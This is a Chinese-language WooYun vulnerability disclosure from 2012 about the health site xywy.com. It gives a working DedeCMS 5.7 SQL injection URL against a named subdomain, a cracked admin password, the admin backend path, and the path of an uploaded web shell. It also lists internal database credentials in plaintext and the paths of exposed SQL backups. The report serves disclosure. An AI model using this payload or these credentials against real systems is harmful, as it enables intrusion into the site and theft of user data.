漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2012-016166

漏洞标题:寻医问药旗下数个分系统可被入侵

相关厂商:寻医问药

漏洞作者: momo

提交时间:2012-12-18 11:03

修复时间:2012-12-23 11:04

公开时间:2012-12-23 11:04

漏洞类型:成功的入侵事件

危害等级:高

自评Rank:18

漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2012-12-18: 细节已通知厂商并且等待厂商处理中

2012-12-23: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

寻医问药旗下数个分系统可被入侵and大部分源码泄露。

详细说明:

通过某个分站,然后得到很多网站曾经服务器的源码信息。

dedecms5.7

注入得到管理员账号为:admin 密码:admin_123

http://ztjb.xywy.com/fk/uploads/member/ajax_membergroup.php?action=post&membergroup=@`'`%20Union%20select%20pwd%20from%20`%23@__admin`%20where%201%20or%20id=@`'`

密码:bb9a66419380a7e8b034 解密后为:admin_123

后台:

http://ztjb.xywy.com/fk/uploads/dede admin admin_123

直接拿shell:







http://ztjb.xywy.com/fk/uploads/data/enums/love.php



权限蛮大,可以直接跨目录浏览,可读可写。







虽然大部分分站已经转移到和主站同一服务器,但是曾经分站服务器上的备份依然存在,包括备份的数据库,可以通过备份的数据库进一步搜集密码,能不能做进一步测试,你们说了算,我点到为止。

其中包含:xywy站点、wenkang站点、lp120站点、jkqs站点及其分站等等

————————————————————————————————————————————————————————————————

其二:

内网可被渗透!

数据库测试一个lp120的,既然内网,成功连接上:

ip:192.168.0.221 user:lp120 pass:rgFv44b61kax db:lp120

————————————————————————————————————————————————————————————————

其三:

主站通过某些地方文件查到也是dede内核的。

主站的某个备份,虽然我发的备份作用不大,但是能够知道备份的路径,目测很多已经被搜索引擎收录了。

www.xywy.com/zzk/zzkapp/sql/zzkclass.sql

www.xywy.com/zzk/zzkapp/sql/zzkinfo.sql

www.xywy.com/zzk/zzkapp/sql/buwei.sql

—————————————————————————————————————————————————————————————————

具体的请技术人员看图吧。

漏洞证明:

修复方案:

能不能送个蛇年公仔作为我儿子明年出生的吉祥物?

版权声明:转载请注明来源 momo@乌云

漏洞回应

厂商回应:

危害等级:无影响厂商忽略

忽略时间:2012-12-23 11:04

厂商回复:

最新状态:

暂无